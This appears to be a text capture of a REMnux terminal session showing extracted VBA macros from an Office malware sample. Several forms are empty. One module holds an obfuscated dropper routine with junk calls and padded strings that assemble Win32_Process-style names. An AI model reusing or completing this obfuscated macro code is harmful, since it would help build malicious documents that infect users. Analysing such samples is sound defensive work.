 Activities Terminal Mon 10:51
remnux@remnux: ~/Downloads
File Edit View Search Terminal Help
--------------------------------------------------------------------------------
VBA MACRO UserForm3.frm
in file: 0aee2350aab11b452b864426d7e7f5735b06ed55c09429f0e0ab38015b8771ee.bin.sample - OLE stream: 'Macros/VBA/UserForm3'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
--------------------------------------------------------------------------------
VBA MACRO UserForm4.frm
in file: 0aee2350aab11b452b864426d7e7f5735b06ed55c09429f0e0ab38015b8771ee.bin.sample - OLE stream: 'Macros/VBA/UserForm4'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
--------------------------------------------------------------------------------
VBA MACRO UserForm5.frm
in file: 0aee2350aab11b452b864426d7e7f5735b06ed55c09429f0e0ab38015b8771ee.bin.sample - OLE stream: 'Macros/VBA/UserForm5'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
--------------------------------------------------------------------------------
VBA MACRO Iad_5xuq1f4q8ul0.bas
in file: 0aee2350aab11b452b864426d7e7f5735b06ed55c09429f0e0ab38015b8771ee.bin.sample - OLE stream: 'Macros/VBA/Iad_5xuq1f4q8ul0'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
    Function D146ehw5u59()
On Error Resume Next
jyhjhlhLhd = K8jhaz590hc9.StoryRanges.Item(5 / 5)
   Dim wgLzQY: Set wgLzQY = Dialogs
Dim rVpneJDAB: rVpneJDAB = wgLzQY.Item("SvvbhqyngIQEBjOEDUGHH")
Dim UdzbBC: UdzbBC = Array(465, 869, 5, 45, 332, 8, 6, 4, _
810, 45, 6, 8113, 5, 6, 5838, 174, 34, 37, _
8, 9, 794, 8, 24, 967, 12, 9851, 8, 4, _
863, 803, 93, 32, 72, 83, 930, 75)
Dim aUoMBDNEF: aUoMBDNEF = DateAdd("UcgWHRG", 92, Now)
Xbpr7t8vi2fty6o = ")()WN)" + "(ro)()WN)(" + ")()WN)(ce)()WN)(s)()W" + "N)(s)()WN)" + "()()WN)("
   Dim JImxJJAzD: Set JImxJJAzD = Dialogs
Dim bWSkA: bWSkA = JImxJJAzD.Item("TKMcIdamsCubFYKkRN")
Dim mpzHY: mpzHY = Array(289, 50, 99, 1, 81, 5950, 6, 636, _
441, 2, 5, 78, 3, 8, 263, 3982, 3, 3, _
4, 7, 52, 3, 4, 7, 768, 2131, 3, 38, _
69, 4, 4347, 16, 5548, 81, 41, 3)
Dim NJOLGXaDJ: NJOLGXaDJ = DateAdd("pJrYD", 287, Now)
Tekapo0k9fks = ")()WN)(" + ":w)()WN)(" + ")()WN)(in)()W" + "N)(3)()WN)(2)()" + "WN)(_)()WN)("
remnux@remnux: ~/Downloads Free Automated Malware Analysis ...